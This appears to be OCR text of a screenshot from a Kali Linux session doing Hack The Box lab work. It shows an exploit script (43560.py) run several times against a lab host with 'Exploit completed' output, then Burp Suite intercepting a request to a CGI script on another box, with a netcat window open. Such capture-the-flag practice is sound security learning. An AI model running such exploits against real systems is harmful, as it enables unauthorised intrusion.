 1 2 3 4 10.10.14.43 9:16
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali/htb]
└─# cd /home/kali/htb/sense
┌──(root㉿kali)-[/home/kali/htb/sense]
└─# ls
43560.py
┌──(root㉿kali)-[/home/kali/htb/sense]
└─# python3 43560.py --rhost 10.10.10.6
CSRF token obtained
Running exploit...
Exploit completed
┌──(root㉿kali)-[/home/kali/htb/sense]
└─# python3 43560.py --rhost 10.10.10.6
CSRF token obtained
Running exploit...
Exploit completed
┌──(root㉿kali)-[/home/kali/htb/sense]
└─# python3 43560.py --rhost 10.10.10.6
CSRF token obtained
Running exploit...
1Exploit completed
┌──(root㉿kali)-[/home/kali/htb/sense]
└─# burpsuite
Your JRE appears to be version 17.0.6 f
Burp has not been fully tested on this
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.56:80
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
? Search... 0 matches
[0] 0:openvpn 1:nc- 2:recon* eth0: 10.0.2.15/24 tun0: 10.10.14.43/23 "kali" 09:16 30-Jun-23